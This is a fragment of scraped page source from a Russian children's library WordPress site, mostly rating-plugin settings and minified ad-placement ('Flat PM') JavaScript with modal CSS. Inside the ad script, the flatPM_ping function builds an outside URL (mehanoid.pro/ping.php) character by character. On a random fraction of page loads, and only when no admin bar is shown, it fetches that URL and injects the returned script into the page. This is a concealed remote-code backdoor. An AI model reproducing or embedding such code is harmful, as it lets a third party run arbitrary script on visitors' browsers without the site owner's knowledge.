var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var 